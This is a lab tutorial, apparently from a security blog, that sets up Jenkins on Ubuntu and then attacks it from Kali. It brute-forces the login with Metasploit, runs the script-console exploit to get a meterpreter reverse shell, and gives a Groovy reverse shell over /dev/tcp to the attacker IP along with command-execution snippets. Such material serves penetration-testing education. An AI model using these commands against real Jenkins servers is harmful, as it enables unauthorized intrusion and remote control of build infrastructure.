Jenkins Penetration Testing
Jenkins Penetration Testing is essential for identifying security vulnerabilities in Jenkins, an open-source automation server used for continuous integration (CI) and continuous delivery (CD). Built on Java, Jenkins utilizes a scripting platform to automate tasks such as building, testing, and deployment in the software development lifecycle. This automation accelerates development cycles, enhances code quality, and streamlines releases. Key features include CI/CD pipelines, automated testing, integration with version control systems, extensibility via plugins, and robust monitoring and reporting capabilities.
Table of Contents
- Lab Setup
- Installation
- Configuration
- Enumeration
- Exploitation using Metasploit Framework
- Exploiting Manually (Reverse Shell)
- Executing Shell Commands Directly
- Conclusion
Lab Setup
In this article, we are going to setup the Jenkins server on the ubuntu machine and obtain the remote code execution. Following are the machines:
Target Machine: Ubuntu (192.168.1.4)
Attacker Machine: Kali Linux (192.168.1.7)
Installation

For Jenkins to function, it necessitates the Java Runtime Environment (JRE). In this guide, we’ll utilize OpenJDK to establish the Java environment. OpenJDK’s development kit incorporates JRE within its framework.
apt install openjdk-11-jdk
At times, the default Ubuntu repository may lack the latest Jenkins version. Therefore, we suggest opting for the project-maintained repository to access the most recent features and patches.
To integrate the Jenkins repository into the Ubuntu system, adhere to the following:
Begin by importing the GPG key to ensure package integrity.
sudo curl -fsSL https://pkg.jenkins.io/debian-stable/jenkins.io-2023.key | sudo tee /usr/share/keyrings/jenkins-keyring.asc > /dev/null

Following that, incorporate the Jenkins repository and append the authentication key to the source list using the command provided below:
sudo echo deb [signed-by=/usr/share/keyrings/jenkins-keyring.asc] https://pkg.jenkins.io/debian-stable binary/ | sudo tee /etc/apt/sources.list.d/jenkins.list > /dev/null

Now we can proceed with the Jenkins installation in the ubuntu machine.
apt install jenkins

After installation is complete, Jenkins can be started using the following command:
systemctl start jenkins
Status can be checked using the following command:
systemctl status jenkins

Configuration
Post installation, Jenkins can be configured to run smoothly. By checking the service running on port 8080, the Jenkins server requires an Administrator password.

Password can be obtained by reading the content of the initialAdminPassword file.
cat /var/lib/Jenkins/secrets/initialAdminPassword

Select the Install suggested plugins to Customize Jenkins and proceed with the installation.

The final step requires the creation of First Admin User username and password. Here we are using the username as raj and password as 123.

Finally, entering the URL to access the Jenkins Server. The URL can be entered as http://127.0.0.1:8080/ as we want to setup the server on the ubuntu machine.

Enumeration
After successfully installing and configuring the Jenkins server, we can start the exploitation using the kali machine. Starting with the enumeration, since at port 8080 the Jenkins Server is running in the ubuntu machine hence checking the port 8080. At port 8080 there is a Jenkins login page which requires credentials.

Exploitation using Metasploit Framework:
Since the login page requires credentials, hence we can use the auxiliary available in the Metasploit framework to check for the valid username and password to login. The auxiliary which we will be using will require a username file and a password file.
Firstly, in CTF scenarios, you can use the username file as the common usernames list (SecLists – Names) and the password file as rockyou.txt. However, we use a custom dictionary here to make the scanning process easier. You can execute the following commands inside the Metasploit Framework:
use auxiliary/scanner/http/jenkins_login
set rhosts 192.168.1.4
set rport 8080
set targeturi /
set user_file users.txt
set pass_file passwords.txt
set verbose false
exploit

Next, observe that the username and password have been enumerated successfully. Afterwards, use these credentials to exploit the target. You can use the exploit located at exploit/multi/http/jenkins_script_console. Use the following Metasploit commands to run the exploit:
use exploit/multi/http/jenkins_script_console
show targets
set target 1
set payload linux/x64/meterpreter/reverse_tcp
set rhosts 192.168.1.4
set rport 8080
set targeturi /
set username raj
set password 123
exploit

Observe that the reverse shell has been obtained after the exploit has been successfully executed.
Exploiting Manually (Reverse Shell)
To proceed with manual exploitation, you need the username and password of the Jenkins Console. Assuming the attacker has already discovered the credentials through brute forcing or any other method, they can log into the console successfully.
Once logged in using the previously discovered credentials (raj:123) from the auxiliary module, you can access the Manage Jenkins functionality, which includes the Script Console.

In Jenkins Penetration Testing, Groovy serves as the main scripting language for defining jobs and pipelines. Groovy, being dynamic and operating on the Java Virtual Machine (JVM), seamlessly integrates with Jenkins, which is predominantly Java-based. Therefore, we are going to use the Groovy reverse shell script to obtain the reverse shell. The command for the Groovy reverse shell can be obtained from the following URL: https://www.revshells.com by selecting the Groovy script payload.

Now, using the above groovy reverse shell script in the Jenkins script console. Before running the script make sure to start the netcat listener at port 443 inside kali machine using the following command:
rlwrap nc -lnvp 443

Finally, the reverse shell is obtained at port 443 after running the above groovy script.

An alternate way to get the reverse shell can be by running the following script in the script console:
r = Runtime.getRuntime()
p = r.exec(["/bin/bash", "-c", "exec 5<>/dev/tcp/192.168.1.7/443; cat <&5 | while read line; do $line 2>&5 >&5; done"] as String[])
p.waitFor()
Make sure to start the listener at port 443 before running the script.

Observe that the reverse shell is obtained at port 443 after the execution of the script.

Executing Shell Commands Directly
There are cases where we don’t have a listener to take the reverse shell. In those cases, we can directly run the script and obtain the output of the code in the Result window.
The following code is used to get the output of the system commands:
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = 'ipconfig'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
Observe that after you run the script, you can see the output directly in the Result window.

You can use a similar code to get the command output in the Result window:
def proc = "id".execute();
def os = new StringBuffer();
proc.waitForProcessOutput(os, System.err);
println(os.toString());
Observe that after you run the script, you can see the output directly in the Result window.

Conclusion
In summary, Jenkins Penetration Testing reveals the possibility of using Jenkins servers to gain a reverse shell, emphasizing the crucial need for strong security practices. Whether due to compromised logins or no authentication at all, the vulnerability of Jenkins servers shows why we must take security seriously. It’s essential for organizations to enforce strict access rules, conduct regular security checks, and promptly update systems to reduce the chances of unauthorized access and misuse.
Author: Vinayak Chauhan is an InfoSec researcher and Security Consultant. Contact here